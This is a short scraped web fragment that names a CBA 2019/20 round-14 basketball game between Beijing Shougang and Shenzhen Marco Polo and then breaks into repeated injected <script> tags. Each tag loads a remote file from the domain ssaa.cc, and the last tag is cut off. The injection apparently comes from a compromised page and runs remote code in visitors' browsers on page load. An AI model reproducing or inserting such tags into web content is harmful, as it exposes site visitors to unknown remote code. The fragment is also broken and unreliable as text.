 CBA 19/20赛季 第14轮 北京首钢VS深圳马可波罗</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/upl
